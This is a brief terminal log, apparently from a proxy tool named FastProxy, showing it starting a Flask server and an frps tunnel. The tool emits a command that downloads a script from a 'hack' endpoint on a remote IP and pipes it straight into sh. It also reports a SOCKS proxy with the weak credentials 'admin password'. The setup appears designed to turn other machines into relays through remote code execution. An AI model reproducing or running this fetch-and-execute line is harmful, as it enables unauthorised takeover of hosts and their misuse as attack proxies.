 root@hecs-291345:/home/FastProxy# python3 app.py 123.249.8.26 12345
[+] curl http://123.249.8.26:12345/hack -s | sh &
 * Serving Flask app 'app'
 * Debug mode: off
[+] frps running on 123.249.8.26:51443
[+] proxy: socks 123.249.8.26:33429 admin password
nohup: appending output to 'nohup.out'